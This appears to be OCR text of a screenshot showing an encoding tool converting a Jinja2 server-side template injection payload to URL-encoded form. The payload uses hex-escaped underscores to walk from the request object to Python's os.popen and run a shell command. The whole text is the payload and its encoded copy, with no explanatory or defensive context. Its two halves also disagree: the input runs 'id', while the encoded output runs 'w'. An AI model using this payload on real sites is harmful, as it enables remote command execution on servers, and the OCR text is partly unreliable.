 Recipe
Input
URL Encode
Encode all special chars
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('id')|attr('read')()}}
ABC 222 1
Tт Raw Bytes L
Output
%7B%7Brequest%7Cattr%28%27application%27%29%7Cattr%28%27%5Cx5f%5Cx5fglobals%5Cx5f%5Cx5f%27%29%7
Cattr%28%27%5Cx5f%5Cx5fgetitem%5Cx5f%5Cx5f%27%29%28%27%5Cx5f%5Cx5fbuiltins%5Cx5f%5Cx5f%27%29%7C
attr%28%27%5Cx5f%5Cx5fgetitem%5Cx5f%5Cx5f%27%29%28%27%5Cx5f%5Cx5fimport%5Cx5f%5Cx5f%27%29%28%27
os%27%29%7Cattr%28%27popen%27%29%28%27w%27%29%7Cattr%28%27read%27%29%28%29%7D%7D